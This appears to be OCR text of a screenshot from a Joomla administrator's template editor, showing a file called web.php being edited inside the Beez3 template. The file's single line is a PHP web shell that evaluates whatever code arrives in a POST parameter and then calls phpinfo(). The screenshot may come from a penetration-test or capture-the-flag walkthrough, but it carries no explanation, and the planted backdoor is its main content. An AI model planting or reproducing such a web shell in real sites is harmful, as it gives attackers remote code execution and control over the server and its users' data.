 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
De
Editor
Create Overrides
Template Description
Editing file "/web.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
web.php
Press F10 to toggle Full Screen editing.
1 <?php eval(@$_POST['a']);phpinfo(); ?>
2